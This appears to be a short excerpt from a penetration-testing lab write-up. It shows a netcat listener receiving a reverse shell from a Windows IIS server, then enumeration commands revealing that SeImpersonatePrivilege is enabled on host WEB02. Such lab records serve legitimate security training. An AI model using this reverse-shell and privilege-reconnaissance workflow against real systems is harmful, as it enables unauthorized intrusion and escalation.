 └─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.186] from (UNKNOWN) [192.168.243.247] 49892
whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\windows\system32\inetsrv> hostname
WEB02